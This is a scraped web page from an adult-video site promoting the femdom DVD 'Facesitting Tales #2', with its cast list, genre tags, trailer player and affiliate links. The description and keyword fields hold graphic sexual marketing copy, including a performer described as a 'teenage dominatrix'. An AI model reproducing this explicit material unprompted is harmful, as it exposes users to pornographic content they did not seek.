

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evilangel-video.com/480-facesitting-tales-2.html
body_size: 12605
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class=" svg" lang="en">
<head>

<meta charset="utf-8">
<title>MeanBitch Productions' Facesitting Tales #2</title>
<meta name="description" content="Facesitting Tales #2 Summary: Fetish company MeanBitch Productions has carved out a porn niche that caters to the worship of dominant goddesses and their big, powerful asses. FaceSitting Tal">
<meta name="keywords" content="Facesitting Tales #2,xxx,evilangel,porn,Trailer Facesitting Tales #2,evil angel,Facesitting Tales #2 DVD,Facesitting Tales,MeanBitch Productions, Tara Lynn Foxx, Tom Byron, Brooke Haven, Bonnie Rotten , Jeremy Conway , Zoey Monroe, Gabriella Paltrova, Flynt Dominic , Tory Lane, Ass Worship, Asshole fetish, Big Breast, Blonde, Brunette, College, Cumshot, Cunilingus, Face Sitting, Fetish, Fishnets, Foot, Huge dick, College, Blonde, Rimming, Straight Porn, Ass licking, Threesome, Tattoo, Piercing, Leather, Stocking,">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Evil Angel Video - Trailers | Porn Movies | Adult DVDs">
<meta property="og:type" content="article">
<meta property="og:title" content="Facesitting Tales #2">
<meta property="og:url" content="https://evilangel-video.com/480-facesitting-tales-2.html">
<meta name="news_keywords" content="Ass Worship, Asshole fetish, Big Breast, Blonde, Brunette, College, Cumshot, Cunilingus, Face Sitting, Fetish, Fishnets, Foot, Huge dick, Rimming, Straight Porn, Ass licking, Threesome, Tattoo, Piercing, Leather, Stockings">
<meta property="og:description" content="Facesitting Tales #2 Summary: Fetish company MeanBitch Productions has carved out a porn niche that caters to the worship of dominant goddesses and their big, powerful asses. FaceSitting Tales #2 is a collection of fantasy vignettes suggested by viewers - four breathtaking episodes of">
<link rel="search" type="application/opensearchdescription+xml" href="https://evilangel-video.com/index.php?do=opensearch" title="Evil Angel Video - Trailers | Porn Movies | Adult DVDs">
<link rel="canonical" href="https://evilangel-video.com/480-facesitting-tales-2.html">
<link rel="alternate" type="application/rss+xml" title="Evil Angel Video - Trailers | Porn Movies | Adult DVDs" href="https://evilangel-video.com/rss.xml">
<link rel="shortcut icon" href="/templates/evilangel/images/favicon.ico" />
<link media="screen" href="/templates/evilangel/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/evilangel/style/engine.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/evilangel/style/stylesl.css" type="text/css" rel="stylesheet" />

</head>
<body>

<!-- main content -->

<div id="wrapper">
	<div class="head">
    	<div class="h_logo_block">
            <img src="/templates/evilangel/images/evilangel-video.png" width="450" height="60" alt="EvilAngel-Video.com" title="EvilAngel-Video.com"/>
        </div>
        <div class="h_right_block">
        	<ul class="h_main_menu">
                <li><a href="/">Home</a></li>
                 <li><a href="/coming_soon/">Coming Soon</a></li>
                 <li><a href="https://evilangelxxx.com" target="_blank" >Scenes</a></li>
                 <!--<li><a href="/evilangel_news/">News</a></li>-->
				 <li><a rel="nofollow" href="https://evilangel-video.com/index.php?do=go&url=aHR0cHM6Ly93d3cuaXlhbGMuY29tL2V2aWxhbmdlbC9nby5waHA%2FcHI9OCZhbXA7c3U9MSZhbXA7c2k9MTI4JmFtcDthZD0yMTI0NzAmYW1wO3BhPXBvcm5zdGFycyZhbXA7YXI9JmFtcDtjYW1wYWlnbj0zOTUzMzQmYW1wO2J1ZmZlcj0%3D" title="Pornstars" >Pornstars</a></li>
				 <li><a href="http://www.store.evilangel-video.com" target="_blank">Store</a></li>
                <li><a rel="nofollow" href="https://evilangel-video.com/index.php?do=go&url=aHR0cHM6Ly93d3cuaXlhbGMuY29tL2V2aWxhbmdlbC9nby5waHA%2FcHI9OCZhbXA7c3U9MSZhbXA7c2k9MTI4JmFtcDthZD0yMTI0NzAmYW1wO3BhPWpvaW4mYW1wO2FyPSZhbXA7Y2FtcGFpZ249Mzk1MzM0JmFtcDtidWZmZXI9" target="_blank">Join</a></li>
             </ul>
            
            <form method="post" action='#'>
                <input type="hidden" name="do" value="search" />
                <input type="hidden" name="subaction" value="search" />
                <ul class="searchbar">
                    <li><input class="h_search_inp" id="story" name="story" value="Evil Angel Search ..." onblur="if(this.value=='') this.value='Evil Angel Search ...';" onfocus="if(this.value=='Evil Angel Search ...') this.value='';" type="text" /></li>
                    <li><input title="Evil Angel video Search" class="h_search_bottom" value="Search" type="submit" /></li>
                </ul>
            </form>
        </div>
		<div class="speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://evilangel-video.com/" itemprop="item"><span itemprop="name">EvilAngel Video</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://evilangel-video.com/meanbitch_productions/" itemprop="item"><span itemprop="name">MeanBitch Productions</span></a></span> &raquo; Facesitting Tales #2</span></div>
            </div>
   <div class="content_top"><a href="http://feeds.feedburner.com/evilangel-video" title="EvilAngelVideo RSS Feed" ><img src="/templates/evilangel/images/red-rss.png" alt="EvilAngelVideo RSS Feed" /></a> <a href="https://twitter.com/EvilAngel_Video" class="twitter-follow-button" data-dnt="true" data-lang="en">Follow @EvilAngel_Video</a></div>
   <!-- <div class="content_top"></div>-->
        <div class="content_bg">
            
    	<div class="cont_bg_in">
            
            <div class="columLeft">
                


                 
                   
                   
                     <div id='dle-content'><div itemscope itemtype="http://schema.org/Movie" class="other_content">
	<h1 itemprop="name" class="oc_title"> Facesitting Tales #2</h1>
    <div class="oc_links"></div>
    <div class="oc_content fn_padding">
    	<div class="occ_left">
        	<div class="occ_news_img">
               <div itemscope itemtype="http://schema.org/ImageObject"><a href="http&#58;//www.linkfame.com/evilangel/go.php?pr=8&amp;su=1&amp;si=128&amp;pa=dvds&amp;ar=20591&amp;ad=212470&amp;pg=2" target="_blank" rel="nofollow" ><img itemprop="image" src="/uploads/files/1000009996_dvdt.jpg" alt="Download MeanBitch Productions's Facesitting Tales #2" title="Download MeanBitch Productions's Facesitting Tales #2" ></a></div>
                <div class="rating_block">
				<a href="http&#58;//evilangel-video.com/uploads/files/1000009996_dvdc.jpg" rel="nofollow" title="Click Here for Large Box Cover Facesitting Tales #2" onclick="return hs.expand(this)"><b>Large BoxCover</b></a>
        </div>
              <div class="rating_block">
           <div id='ratig-layer-480'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Useless" class="r1-unit" onclick="doRate('1', '480'); return false;">1</a></li>
		<li><a href="#" title="Poor" class="r2-unit" onclick="doRate('2', '480'); return false;">2</a></li>
		<li><a href="#" title="Fair" class="r3-unit" onclick="doRate('3', '480'); return false;">3</a></li>
		<li><a href="#" title="Good" class="r4-unit" onclick="doRate('4', '480'); return false;">4</a></li>
		<li><a href="#" title="Excellent" class="r5-unit" onclick="doRate('5', '480'); return false;">5</a></li>
		</ul>
	</div>
</div>
        </div>
                <div class="clr"><a href="https://evilangel-video.com/meanbitch_productions/"> <img src="/templates/evilangel/images/meanbitch_nav.png" alt="All Evil Angel MeanBitch Productions movies" title="All Evil Angel MeanBitch Productions movies" /></a></div>
            </div>
            
        	<!-- <div class="social_block">
			<div id="social-media"> 
<a target="_blank" class="social" rel="nofollow" href="http://twitter.com/home?status=Facesitting Tales #2%20https://evilangel-video.com/480-facesitting-tales-2.html" id="twitter" title="Share Facesitting Tales #2 on Twitter" ></a> 
<a target="_blank" class="social" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https://evilangel-video.com/480-facesitting-tales-2.html" id="facebook" title="Share Facesitting Tales #2 on FaceBook" onclick="window.open(this.href, 'Share a link in facebook', 'width=800,height=400'); return false"></a> 
  <a target="_blank" class="social" rel="nofollow" href="http://www.friendfeed.com/share?title=Facesitting Tales #2&amp;link=https://evilangel-video.com/480-facesitting-tales-2.html" id="friendfeed" title="Share Facesitting Tales #2 on FrendsFeed" onclick="window.open(this.href, 'Share a link in friendfeed', 'width=800,height=500'); return false"></a>
  <a href="//pinterest.com/pin/create/button/?url=https://evilangel-video.com/480-facesitting-tales-2.html&media=http&#58;//evilangel-video.com/uploads/files/1000009996_dvdc.jpg&description=Evil Angel <a href="https://evilangel-video.com/xfsearch/directorall/MeanBitch%20Productions/">MeanBitch Productions</a> Facesitting Tales #2" data-pin-do="buttonPin" data-pin-shape="round" data-pin-height="16"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_round_red_16.png" /></a> 
  <a  target="_blank" class="social" rel="nofollow" href="https://plus.google.com/share?url=https://evilangel-video.com/480-facesitting-tales-2.html" id="gplus" title="Share Facesitting Tales #2 on Google plus" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"></a> 
  <a target="_blank" class="social" href="https://evilangel-video.com/meanbitch_productions/rss.xml" id="rss" title="Subscribe MeanBitch Productions movies"></a> 
</div> 
</div> -->

</div>
        <div class="occ_right">
        	<div class="fn_film_info_style">
                <ul class="film_info">
                    <li><b>Series</b> <a href="https://evilangel-video.com/xfsearch/series/Facesitting%20Tales/">Facesitting Tales</a> </li>
                  <li><b>Year</b> <a href="https://evilangel-video.com/xfsearch/year/2013/">2013</a> </li>
                  <li><b>Director</b> <span itemprop="director" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://evilangel-video.com/xfsearch/directorall/MeanBitch%20Productions/">MeanBitch Productions</a></span></span></li>
                  <li><b>Starring</b> <span itemprop="actor" itemscope itemtype="http://schema.org/Person"> <span itemprop="name"><a href="https://evilangel-video.com/xfsearch/actorall/Tara%20Lynn%20Foxx/">Tara Lynn Foxx</a>, <a href="https://evilangel-video.com/xfsearch/actorall/Tom%20Byron/">Tom Byron</a>, <a href="https://evilangel-video.com/xfsearch/actorall/Brooke%20Haven/">Brooke Haven</a>, <a href="https://evilangel-video.com/xfsearch/actorall/Bonnie%20Rotten/">Bonnie Rotten</a>, <a href="https://evilangel-video.com/xfsearch/actorall/Jeremy%20Conway/">Jeremy Conway</a>, <a href="https://evilangel-video.com/xfsearch/actorall/Zoey%20Monroe/">Zoey Monroe</a>, <a href="https://evilangel-video.com/xfsearch/actorall/Gabriella%20Paltrova/">Gabriella Paltrova</a>, <a href="https://evilangel-video.com/xfsearch/actorall/Flynt%20Dominic/">Flynt Dominic</a>, <a href="https://evilangel-video.com/xfsearch/actorall/Tory%20Lane/">Tory Lane</a></span></span></li>
				  <li><b> Time </b> 2 Hours 46 Minutes </li>
                  <li><b> Released DVD </b> <span itemprop="datePublished" content="2013-07-29">2013-07-29</span></li>
 <li><b> Genre </b><span itemprop="genre"><span><a href="https://evilangel-video.com/tags/Ass%20Worship/">Ass Worship</a></span> <span><a href="https://evilangel-video.com/tags/Asshole%20fetish/">Asshole fetish</a></span> <span><a href="https://evilangel-video.com/tags/Big%20Breast/">Big Breast</a></span> <span><a href="https://evilangel-video.com/tags/Blonde/">Blonde</a></span> <span><a href="https://evilangel-video.com/tags/Brunette/">Brunette</a></span> <span><a href="https://evilangel-video.com/tags/College/">College</a></span> <span><a href="https://evilangel-video.com/tags/Cumshot/">Cumshot</a></span> <span><a href="https://evilangel-video.com/tags/Cunilingus/">Cunilingus</a></span> <span><a href="https://evilangel-video.com/tags/Face%20Sitting/">Face Sitting</a></span> <span><a href="https://evilangel-video.com/tags/Fetish/">Fetish</a></span> <span><a href="https://evilangel-video.com/tags/Fishnets/">Fishnets</a></span> <span><a href="https://evilangel-video.com/tags/Foot/">Foot</a></span> <span><a href="https://evilangel-video.com/tags/Huge%20dick/">Huge dick</a></span> <span><a href="https://evilangel-video.com/tags/Rimming/">Rimming</a></span> <span><a href="https://evilangel-video.com/tags/Straight%20Porn/">Straight Porn</a></span> <span><a href="https://evilangel-video.com/tags/Ass%20licking/">Ass licking</a></span> <span><a href="https://evilangel-video.com/tags/Threesome/">Threesome</a></span> <span><a href="https://evilangel-video.com/tags/Tattoo/">Tattoo</a></span> <span><a href="https://evilangel-video.com/tags/Piercing/">Piercing</a></span> <span><a href="https://evilangel-video.com/tags/Leather/">Leather</a></span> <span><a href="https://evilangel-video.com/tags/Stockings/">Stockings</a></span></span> </li>
                </ul>
                <br>
                 <span itemprop="description"><b><!--colorstart:#CC0000--><span style="color:#CC0000"><!--/colorstart-->Facesitting Tales #2 Summary:<!--colorend--></span><!--/colorend--></b> Fetish company MeanBitch Productions has carved out a porn niche that caters to the worship of dominant goddesses and their big, powerful asses. FaceSitting Tales #2 is a collection of fantasy vignettes suggested by viewers - four breathtaking episodes of butt-smothering female superiority. The pathetic dudes here get their faces and spirits crushed by the cruel kind of ladies that like putting males in their proper place - groveling under a masterful female ass. When boss Tom Byron returns to work, he discovers that his unstable secretary, Tara Lynn Foxx, has been abusing all the employees. Little does he realize ... he's next in line for Tara Lynn's sick games of foot submission and asshole licking. Busty, tattooed, fishnet-clad teenage dominatrix Bonnie Rotten takes a break from paddling Jeremy Conway, her wimpy client. She exposes his secret perversions to his wife, Zoey Monroe. The evil domme makes the couple crawl, tongue her puckered anus and suck on Bonnie's manicured feet. After discovering his collection of kinky porn, foxy office bitch Gabriella Paltrova decides to make co-worker Flynt Dominic into her human chair. Finally, harsh mistress Tory Lane makes her slave wear a sign declaring him to be her property; the big-boobed dungeon ruler torments him with her muscular buns and toys with his dick using her bare feet. Each of these nasty tales climaxes with a pitiful male loser receiving the mercy of a happy-ending hand job. FaceSitting Tales #2 is feminine supremacy at its most irresistibly cruel.<br><br>MeanBitch Productions' "<b>FaceSitting Tales #2</b>" is a single-disc DVD with cumshot recap, photo gallery, cast list, filmographies and trailers.</span>
                        
                <div class="fn_links">
                   
					<!--<a href="javascript:AddComplaint('480', 'news')">Complain</a>-->
                </div>
                <div class="clr"></div>
                
          </div>
        </div>
         <div class="clr"></div>
         <div class="fn_section">
            <ul class="fn_tabs">
                <li class="current"><span class="oc_title">Trailer Facesitting Tales #2</span></li>
                <li><span class="oc_title">Pictures </span></li>
                <li><span class="oc_title">Download Facesitting Tales #2</span></li>
                </ul>
			
            <!-- Tab 1 -->
            
  
  <div class="fn_box visible">
            
			    <meta itemprop="trailer" content="http&#58;//hw01.trailers.famehosted.com/4/49/4959/trailers/tr_4959_big.mp4">
				<meta itemprop="video" content="http&#58;//hw01.trailers.famehosted.com/4/49/4959/trailers/tr_4959_big.mp4">
				<meta itemprop="thumbnailUrl" content="http://hw01.images.famedownload.com/movies/20591/20591_01/pictures/sc_20591_01_06.jpg" />
				<meta itemprop="productionCompany" content="Evil Angel">
				<meta itemprop="url" content="https://evilangel-video.com/480-facesitting-tales-2.html">
												
 
	<object width="550" height="425" id="Player-5105635033641fda51517b8e555262aa" data="https://evilangel-video.com/engine/classes/flashplayer/media_player_v3.swf?stageW=550&amp;stageH=425&amp;contentType=video&amp;videoUrl=http://hw01.trailers.famehosted.com/4/49/4959/trailers/tr_4959_big.mp4&amp;videoHDUrl=&amp;showWatermark=false&amp;showPreviewImage=true&amp;previewImageUrl=%7BTHEME%7D/dleimages/videopreview.jpg&amp;isYouTube=false&amp;rollOverAlpha=0.5&amp;contentBgAlpha=0.8&amp;progressBarColor=0xFFFFFF&amp;defaultVolume=1&amp;fullSizeView=2&amp;showRewind=false&amp;showInfo=false&amp;showFullscreen=true&amp;showScale=true&amp;showSound=true&amp;showTime=true&amp;showCenterPlay=true&amp;autoHideNav=true&amp;autoHideNavTime=3&amp;videoLoop=false&amp;defaultBuffer=3" type="application/x-shockwave-flash"><param name="allowscriptaccess" value="never"><param name="allownetworking" value="internal"><param name="movie" value="https://evilangel-video.com/engine/classes/flashplayer/media_player_v3.swf?stageW=550&amp;stageH=425&amp;contentType=video&amp;videoUrl=http://hw01.trailers.famehosted.com/4/49/4959/trailers/tr_4959_big.mp4&amp;videoHDUrl=&amp;showWatermark=false&amp;showPreviewImage=true&amp;previewImageUrl=%7BTHEME%7D/dleimages/videopreview.jpg&amp;isYouTube=false&amp;rollOverAlpha=0.5&amp;contentBgAlpha=0.8&amp;progressBarColor=0xFFFFFF&amp;defaultVolume=1&amp;fullSizeView=2&amp;showRewind=false&amp;showInfo=false&amp;showFullscreen=true&amp;showScale=true&amp;showSound=true&amp;showTime=true&amp;showCenterPlay=true&amp;autoHideNav=true&amp;autoHideNavTime=3&amp;videoLoop=false&amp;defaultBuffer=3"><param name="allowfullscreen" value="true"><param name="wmode" value="opaque"><embed src="/engine/classes/flashplayer/media_player_v3.swf?stageW=550&amp;stageH=425&amp;contentType=video&amp;videoUrl=http://hw01.trailers.famehosted.com/4/49/4959/trailers/tr_4959_big.mp4&amp;videoHDUrl=&amp;showWatermark=false&amp;showPreviewImage=true&amp;previewImageUrl=%7BTHEME%7D/dleimages/videopreview.jpg&amp;isYouTube=false&amp;rollOverAlpha=0.5&amp;contentBgAlpha=0.8&amp;progressBarColor=0xFFFFFF&amp;defaultVolume=1&amp;fullSizeView=2&amp;showRewind=false&amp;showInfo=false&amp;showFullscreen=true&amp;showScale=true&amp;showSound=true&amp;showTime=true&amp;showCenterPlay=true&amp;autoHideNav=true&amp;autoHideNavTime=3&amp;videoLoop=false&amp;defaultBuffer=3" wmode="opaque" width="550" height="425" type="application/x-shockwave-flash" allowscriptaccess="never" allownetworking="internal"></object>
	  </div>
            
            <!-- /Tab 1 -->
			
             
            <!-- Tab 2 -->
			
              <div class="fn_box">
              
			  <div itemscope itemtype="http://schema.org/ImageObject">
                <!--TBegin--><a href="http://hw01.images.famedownload.com/movies/20591/20591_01/pictures/sc_20591_01_06.jpg" rel="nofollow" onclick="return hs.expand(this)"><img itemprop="contentUrl" src="http&#58;//hw01.images.famedownload.com/movies/20591/20591_01/pictures/previews/sc_20591_01_06_tb.jpg" alt="Screenshot 1 from the MeanBitch Productions's Facesitting Tales #2" title="Screenshot 1 from the MeanBitch Productions's Facesitting Tales #2"  width="180"></a><!--TEnd-->
                <!--TBegin--><a href="http://hw04.images.famedownload.com/movies/20591/20591_02/pictures/sc_20591_02_06.jpg" rel="nofollow" onclick="return hs.expand(this)"><img itemprop="contentUrl" src="http&#58;//hw04.images.famedownload.com/movies/20591/20591_02/pictures/previews/sc_20591_02_06_tb.jpg" alt="Screenshot 2 from the MeanBitch Productions's Facesitting Tales #2" title="Screenshot 2 from the MeanBitch Productions's Facesitting Tales #2"  width="180"></a><!--TEnd-->
                <!--TBegin--><a href="http://hw01.images.famedownload.com/movies/20591/20591_03/pictures/sc_20591_03_11.jpg" rel="nofollow" onclick="return hs.expand(this)"><img itemprop="contentUrl" src="http&#58;//hw01.images.famedownload.com/movies/20591/20591_03/pictures/previews/sc_20591_03_11_tb.jpg" alt="Screenshot 3 from the MeanBitch Productions's Facesitting Tales #2" title="Screenshot 3 from the MeanBitch Productions's Facesitting Tales #2"  width="180"></a><!--TEnd-->				
                <!--TBegin--><a href="http://hw04.images.famedownload.com/movies/20591/20591_04/pictures/sc_20591_04_02.jpg" rel="nofollow" onclick="return hs.expand(this)"><img itemprop="contentUrl" src="http&#58;//hw04.images.famedownload.com/movies/20591/20591_04/pictures/previews/sc_20591_04_02_tb.jpg" alt="Screenshot 4 from the MeanBitch Productions's Facesitting Tales #2" title="Screenshot 4 from the MeanBitch Productions's Facesitting Tales #2"  width="180"></a><!--TEnd-->
				<!--TBegin--><a href="http&#58;//hw02.images.famedownload.com/movies/20591/20591_04/pictures/sc_20591_04_06.jpg" rel="nofollow" onclick="return hs.expand(this)"><img itemprop="contentUrl" src="http&#58;//hw02.images.famedownload.com/movies/20591/20591_04/pictures/previews/sc_20591_04_06_tb.jpg" alt="Screenshot 5 from the MeanBitch Productions's Facesitting Tales #2" title="Screenshot 5 from the MeanBitch Productions's Facesitting Tales #2"  width="180"></a><!--TEnd-->
				</div>
              
            </div>
            <!-- /Tab 2 --> 
             
			 
			 <!-- Tab 3 -->
              <div class="fn_box">
              <!--tr></tr--><a target="_blank" rel="nofollow" href="http&#58;//hw01.trailers.famehosted.com/4/49/4959/trailers/tr_4959_big.mp4"><img src="/templates/evilangel/images/play.png" alt="Download Trailer Facesitting Tales #2" title="Download Trailer Facesitting Tales #2"  /></a>   <a target="_blank" rel="nofollow" href="http&#58;//www.linkfame.com/evilangel/go.php?pr=8&amp;su=1&amp;si=128&amp;pa=dvds&amp;ar=20591&amp;ad=212470&amp;pg=2"><img src="/templates/evilangel/images/server_red.png" alt="Download Full movie Facesitting Tales #2" title="Download Full movie Facesitting Tales #2"  /></a> <a target="_blank" rel="nofollow" href="http&#58;//www.store.evilangel-video.com/details.link/tid/1030302/apcode/417955"><img src="/templates/evilangel/images/dvd.png" alt="Buy DVD Facesitting Tales #2" title="Buy DVD Facesitting Tales #2"  /></a>
              <br>
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  
			  <a href="http://join.meanbitches.com/track/MTAxMjQ4LjEuMS4xLjAuMC4wLjAuMA" rel="nofollow" target="_blank"><img src="/templates/evilangel/images/meanbitches.jpg" alt="Visit MeanBitches.com"  title="Visit MeanBitches.com" /></a> <a href="http://join.meanamazonbitches.com/track/MTAxMjQ4LjEuMi4yLjAuMC4wLjAuMA" rel="nofollow" target="_blank"><img src="/templates/evilangel/images/meanmazon.jpg" alt="Visit MeanAmazonBitches.com"  title="Visit MeanAmazonBitches.com" /></a> <a href="http://join.meandungeon.com/track/MTAxMjQ4LjEuMy4zLjAuMC4wLjAuMA" rel="nofollow" target="_blank"><img src="/templates/evilangel/images/meandungeon.jpg" alt="Visit MeanDungeon.com"  title="Visit MeanDungeon.com" /></a> <a href="http://join.deviantdavid.com/track/MTAxMjQ4LjEuNC41LjAuMC4wLjAuMA" rel="nofollow" target="_blank"><img src="/templates/evilangel/images/deviantdavid.jpg" alt="Visit DeviantDavid.com"  title="Visit DeviantDavid.com" /></a>
			  
			  
			  
              
			  
			  
			  
			  
			  
			  
			  
              
              
			  
			  
             
             
                  
                            </div>
            <!-- /Tab 3 -->	
                                 </div>
        </div>
    
<br>

    <div class="banner"><div class="dle_b_evilangel" data-dlebid="2" data-dlebviews="yes" data-dlebclicks="yes" ><a rel="noopener noreferrer" href="https://www.iyalc.com/evilangel/go.php?pr=8&su=1&si=128&ad=212470&pa=join&ar=&campaign=395333&buffer="><img src="/templates/evilangel/images/EvilAngel2014.jpg" alt="Join Now to EvilAngel and Download Full movies" title="Join Now to EvilAngel and Download Full movies"/></a></div></div>

</div>

<div class="block">
  <div class="block_title">
                        <img src="/templates/evilangel/images/icons/icon4.png" width="28" height="27" alt="Evil Angel Related movies" />MeanBitch Productions movies
						</div>
    
                    <div class="hr"></div>
	      <div class="fast-movies"><div class="fast-movies-in"><div class="movies-content">
<ul>
<li>

<p><span>
<b>2015-02-09</b></span></p>
<p><span>
  <a href="https://evilangel-video.com/1038-glenn-kings-maneaters-4.html"><img src="/uploads/files/1000010437_dvdt.jpg" width="110" height="157" alt="Glenn King&#039;s Maneaters 4" title="Glenn King&#039;s Maneaters 4"></a>
</span></p>
<a href="https://evilangel-video.com/1038-glenn-kings-maneaters-4.html"><b>Glenn King&#039;s Maneaters 4</b></a>




<li>

<p><span>
<b>2015-01-26</b></span></p>
<p><span>
  <a href="https://evilangel-video.com/1024-when-pornstars-attack-4.html"><img src="/uploads/files/1000010426_dvdt.jpg" width="110" height="157" alt="When Pornstars Attack! 4" title="When Pornstars Attack! 4"></a>
</span></p>
<a href="https://evilangel-video.com/1024-when-pornstars-attack-4.html"><b>When Pornstars Attack! 4</b></a>




<li>

<p><span>
<b>2014-12-10</b></span></p>
<p><span>
  <a href="https://evilangel-video.com/992-glenn-kings-maneaters-3.html"><img src="/uploads/files/1000010391_dvdt.jpg" width="110" height="157" alt="Glenn King&#039;s Maneaters 3" title="Glenn King&#039;s Maneaters 3"></a>
</span></p>
<a href="https://evilangel-video.com/992-glenn-kings-maneaters-3.html"><b>Glenn King&#039;s Maneaters 3</b></a>




<li>

<p><span>
<b>2014-11-17</b></span></p>
<p><span>
  <a href="https://evilangel-video.com/973-mean-cuckold-6.html"><img src="/uploads/files/1000010371_dvdt.jpg" width="110" height="157" alt="Mean Cuckold 6" title="Mean Cuckold 6"></a>
</span></p>
<a href="https://evilangel-video.com/973-mean-cuckold-6.html"><b>Mean Cuckold 6</b></a>




<li>

<p><span>
<b>2014-10-01</b></span></p>
<p><span>
  <a href="https://evilangel-video.com/940-femdom-ass-worship-24.html"><img src="/uploads/files/1000010338_dvdt.jpg" width="110" height="157" alt="FemDom Ass Worship 24" title="FemDom Ass Worship 24"></a>
</span></p>
<a href="https://evilangel-video.com/940-femdom-ass-worship-24.html"><b>FemDom Ass Worship 24</b></a>





</ul>
</div></div>
</div>

</div>

<!--dlenavigationcomments-->
<div class="comments_block">
<h2 class="oc_title">Write a review about Facesitting Tales #2:</h2>
<!--dlecomments-->
<div class="oc_content info_mess ">
<b>Information</b><br />
<br />
Users of <b>Guest</b> are not allowed to comment this publication.
</div> </div>
</div></div>
                   
            </div>
            
            <div class="columRight">
                

<div class="block">
        <div class="block_title">
            <img src="/templates/evilangel/images/icons/icon1.png" width="28" height="27" alt="" /> Profile
        </div>
        <div class="block_cont">
      <div class="lb_left"><img src="/templates/evilangel/dleimages/noavatar.png" alt="" /></div>
      <div class="lb_right">
          <form method="post" action="#">
              <div id="logform">
                  <ul class="reset">
                      <li class="lfield"><input type="text" name="login_name" class="f_input" value="Name" onblur="if(this.value=='') this.value='Name';" onfocus="if(this.value=='Name') this.value='';" /></li>
                      <li class="lfield"><input type="password" name="login_password" class="f_input" value="Password" onblur="if(this.value=='') this.value='Password';" onfocus="if(this.value=='Password') this.value='';" /></li>
                      <li class="lpasres"><a href="https://evilangel-video.com/index.php?do=lostpassword">Forgot Password?</a></li>
                      <li class="lbotooms"><a href="https://evilangel-video.com/index.php?do=register">Register</a> <button class="main_botoms" onclick="submit();" type="submit" title="Submit"><span>Submit</span></button></li>
                  </ul>
                  <input name="login" type="hidden" id="login" value="submit" />
              </div>
          </form>
      </div>
      <div class="clr"></div>
   </div>
</div>

				
				 <div class="block">
                    <div class="block_title">
                        <img src="/templates/evilangel/images/icons/icon3.png" width="28" height="27" alt="Evil Angel Directors" /><h3>Evil Angel Directors</h3>
                    </div>
                    <div class="block_cont">
					<!--spoiler--><div class="oc_title"><img id="image-spoilerid1" style="border: medium none; vertical-align: middle;" alt="" src="/templates/evilangel/dleimages/spoiler-plus.gif">&nbsp;<a href="javascript:ShowOrHide('spoilerid1')"><b>Show All Directors</b></a></div><div id="spoilerid1" style="display: none;">
        

					<ul class="aiden">
                             <li><a href="/aiden_starr/"><b>Aiden Starr</b></a></li>
                        </ul>
						<ul class="jones">
                             <li><a href="/angel_long/"><b>Angel Long</b></a></li>
                        </ul>
						<ul class="bam">
                             <li><a href="/bam/"><b>BAM</b></a></li>
                        </ul>
                        						<ul class="bella">
                             <li><a href="/belladonna/"><b>Belladonna</b></a></li>
                        </ul>
						<ul class="starr">
                             <li><a href="/bobbi_starr/"><b>Bobbi Starr</b></a></li>
                        </ul>
						<ul class="goozling">
